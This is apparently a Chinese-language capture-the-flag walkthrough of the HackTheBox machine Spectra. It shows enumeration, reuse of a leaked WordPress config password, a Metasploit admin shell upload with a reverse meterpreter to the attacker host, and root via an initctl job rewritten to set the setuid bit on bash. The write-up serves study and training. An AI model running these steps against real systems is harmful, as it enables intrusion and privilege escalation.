Spectra
信息
Difficulty: Easy
Operating System: Other
nmap 信息搜集
sudo nmap -A --min-rate=5000 -T5 -p- 10.10.10.229
PORT STATE SERVICE VERSION
22/tcp open tcpwrapped
| ssh-hostkey:
|_ 4096 52:47:de:5c:37:4f:29:0e:8e:1d:88:6e:f9:23:4d:5a (RSA)
80/tcp open tcpwrapped
|_http-server-header: nginx/1.17.4
|_http-title: Site doesn't have a title (text/html).
3306/tcp open tcpwrapped
Web service
尝试访问
┌──(randark ㉿ kali)-[~]
└─$ http get http://10.10.10.229/
HTTP/1.1 200 OK
Accept-Ranges: bytes
Connection: keep-alive
Content-Length: 283
Content-Type: text/html
Date: Mon, 25 Mar 2024 15:24:15 GMT
ETag: "6019d26f-11b"
Last-Modified: Tue, 02 Feb 2021 22:30:07 GMT
Server: nginx/1.17.4
<h1>Issue Tracking</h1>
<h2>Until IT set up the Jira we can configure and use this for issue tracking.</h2>
<h2><a href="http://spectra.htb/main/index.php" target="mine">Software Issue Tracker</a></h2>
<h2><a href="http://spectra.htb/testing/index.php" target="mine">Test</a></h2>
加入 hosts 记录
/etc/hosts
10.10.10.229 spectra.htb
然后继续访问 http://spectra.htb/main/

Wordpress 漏扫
一眼 Wordpress 框架,上扫描器看看
wpscan --url http://spectra.htb/main/
[+] Headers
| Interesting Entries:
| - Server: nginx/1.17.4
| - X-Powered-By: PHP/5.6.40
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://spectra.htb/main/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://spectra.htb/main/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://spectra.htb/main/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.4.2 identified (Insecure, released on 2020-06-10).
| Found By: Rss Generator (Passive Detection)
| - http://spectra.htb/main/?feed=rss2, <generator>https://wordpress.org/?v=5.4.2</generator>
| - http://spectra.htb/main/?feed=comments-rss2, <generator>https://wordpress.org/?v=5.4.2</generator>
[+] WordPress theme in use: twentytwenty
| Location: http://spectra.htb/main/wp-content/themes/twentytwenty/
| Last Updated: 2024-01-16T00:00:00.000Z
| Readme: http://spectra.htb/main/wp-content/themes/twentytwenty/readme.txt
| [!] The version is out of date, the latest version is 2.5
| Style URL: http://spectra.htb/main/wp-content/themes/twentytwenty/style.css?ver=1.2
| Style Name: Twenty Twenty
| Style URI: https://wordpress.org/themes/twentytwenty/
| Description: Our default theme for 2020 is designed to take full advantage of the flexibility of the block editor...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.2 (80% confidence)
| Found By: Style (Passive Detection)
| - http://spectra.htb/main/wp-content/themes/twentytwenty/style.css?ver=1.2, Match: 'Version: 1.2'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:29 <=================================================================================================================================> (137 / 137) 100.00% Time: 00:00:29
[i] No Config Backups Found.
没有发现有价值信息
目录爆破
尝试目录扫描
dirsearch -u http://spectra.htb/
[23:41:51] Starting:
[23:44:01] 301 - 169B - /main -> http://spectra.htb/main/
[23:44:09] 200 - 25KB - /main/
[23:44:56] 301 - 169B - /testing -> http://spectra.htb/testing/
看看 /testing 目录里面有什么

在其中,没有办法直接读取 php 文件,因为会被解析,但是其中的 wp-config.php.save 文件就可以直接读取
?php
/**
* The base configuration for WordPress
*
* The wp-config.php creation script uses this file during the
* installation. You don't have to use the web site, you can
* copy this file to "wp-config.php" and fill in the values.
*
* This file contains the following configurations:
*
* * MySQL settings
* * Secret keys
* * Database table prefix
* * ABSPATH
*
* @link https://wordpress.org/support/article/editing-wp-config-php/
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'dev');
/** MySQL database username */
define('DB_USER', 'devtest');
/** MySQL database password */
define('DB_PASSWORD', 'devteam01');
/** MySQL hostname */
define('DB_HOST', 'localhost');
/** Database Charset to use in creating database tables. */
define('DB_CHARSET', 'utf8');
/** The Database Collate type. Don't change this if in doubt. */
define('DB_COLLATE', '');
/**#@+
* Authentication Unique Keys and Salts.
*
* Change these to different unique phrases!
* You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}
* You can change these at any point in time to invalidate all existing cookies. This will force all users to have to log in again.
*
* @since 2.6.0
*/
define('AUTH_KEY', 'put your unique phrase here');
define('SECURE_AUTH_KEY', 'put your unique phrase here');
define('LOGGED_IN_KEY', 'put your unique phrase here');
define('NONCE_KEY', 'put your unique phrase here');
define('AUTH_SALT', 'put your unique phrase here');
define('SECURE_AUTH_SALT', 'put your unique phrase here');
define('LOGGED_IN_SALT', 'put your unique phrase here');
define('NONCE_SALT', 'put your unique phrase here');
/**#@-*/
/**
* WordPress Database Table prefix.
*
* You can have multiple installations in one database if you give each
* a unique prefix. Only numbers, letters, and underscores please!
*/
$table_prefix = 'wp_';
/**
* For developers: WordPress debugging mode.
*
* Change this to true to enable the display of notices during development.
* It is strongly recommended that plugin and theme developers use WP_DEBUG
* in their development environments.
*
* For information on other constants that can be used for debugging,
* visit the documentation.
*
* @link https://wordpress.org/support/article/debugging-in-wordpress/
*/
define('WP_DEBUG', false);
/* That's all, stop editing! Happy publishing. */
/** Absolute path to the WordPress directory. */
if (! defined( 'ABSPATH') ) {
define('ABSPATH', __DIR__ . '/');
}
/** Sets up WordPress vars and included files. */
require_once ABSPATH . 'wp-settings.php';
经过尝试,数据库没有办法直接连接,此文件提供的凭据也没有办法直接登录 Wordpress 后台。经过在 Wordpress 前台进行搜集,发现用户 administrator
username: administrator
password: devteam01
Wprdpress 后台
访问 http://spectra.htb/main/wp-login.php

确定凭据没有问题的话,就可以直接使用 Metasploit 进行攻击
msf6 > use exploit/unix/webapp/wp_admin_shell_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME administrator
USERNAME => administrator
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD devteam01
PASSWORD => devteam01
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set TARGETURI /main
TARGETURI => /main
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 10.10.10.229
rhosts => 10.10.10.229
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set lhost 10.10.16.3
lhost => 10.10.16.3
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 10.10.16.3:4444
[*] Authenticating with WordPress using administrator:devteam01...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /main/wp-content/plugins/mtRtjnqZQL/kQUUQqKUaR.php...
[*] Sending stage (39927 bytes) to 10.10.10.229
[+] Deleted kQUUQqKUaR.php
[+] Deleted mtRtjnqZQL.php
[+] Deleted ../mtRtjnqZQL
[*] Meterpreter session 1 opened (10.10.16.3:4444 -> 10.10.10.229:35186) at 2024-03-26 14:30:51 +0800
meterpreter > sysinfo
Computer : spectra
OS : Linux spectra 5.4.66+ #1 SMP Tue Dec 22 13:39:49 UTC 2020 x86_64
Meterpreter : php/linux
User - nginx
meterpreter > shell
Process 4661 created.
Channel 1 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
cd /tmp
python3 -c 'import pty; pty.spawn("/bin/bash")'
nginx@spectra /tmp $ whoami
whoami
nginx
环境探测
发现敏感凭据文件
/etc/autologin/passwd
SummerHereWeCome!!
根据 /home 目录下的数据,推测为 katie 用户的凭据
User - katie
┌──(randark ㉿ kali)-[~]
└─$ pwncat-cs katie@10.10.10.229
[15:02:06] Welcome to pwncat 🐈!
Password: ******************
[15:02:24] 10.10.10.229:22: normalizing shell path
[15:02:47] 10.10.10.229:22: registered new host w/ db
(local) pwncat$ back
(remote) katie@spectra:/home/katie$ whoami
katie
flag - user
(remote) katie@spectra:/home/katie$ cat user.txt
e89d27fe195e9114ffa72ba8913a6130
环境探测
sudo -l
User katie may run the following commands on spectra:
(ALL) SETENV: NOPASSWD: /sbin/initctl
initctl 利用
(remote) katie@spectra:/home/katie$ sudo /sbin/initctl list
crash-reporter-early-init stop/waiting
......
test2 stop/waiting
对这个 test2 服务进行下手
/etc/init/test.conf
description "Test node.js server"
author "katie"
start on filesystem or runlevel [2345]
stop on shutdown
script
export HOME="/srv"
echo $$ > /var/run/nodetest.pid
exec /usr/local/share/nodebrew/node/v8.9.4/bin/node /srv/nodetest.js
end script
pre-start script
echo "[`date`] Node Test Starting" >> /var/log/nodetest.log
end script
pre-stop script
rm /var/run/nodetest.pid
echo "[`date`] Node Test Stopping" >> /var/log/nodetest.log
end script
/srv/nodetest.js
var http = require("http");
http.createServer(function (request, response) {
response.writeHead(200, {'Content-Type': 'text/plain'});
response.end('Hello World\n');
}).listen(8081);
console.log('Server running at http://127.0.0.1:8081/');
两个文件都是可控的,在这里选择控制服务配置文件
(remote) katie@spectra:/home/katie$ vim /etc/init/test.conf
description "Test node.js server"
author "katie"
start on filesystem or runlevel [2345]
stop on shutdown
script
chmod +s /bin/bash
end script
然后启动服务
(remote) katie@spectra:/home/katie$ sudo /sbin/initctl start test
test start/running, process 5172
(remote) katie@spectra:/home/katie$ ls -lh /bin/bash
-rwsr-sr-x 1 root root 540K Dec 22 2020 /bin/bash
成功执行恶意负载
User - root
(remote) katie@spectra:/home/katie$ bash -p
(remote) root@spectra:/home/katie# whoami
root
flag - root
(remote) root@spectra:/root# cat root.txt
d44519713b889d5e1f9e536d0c6df2fc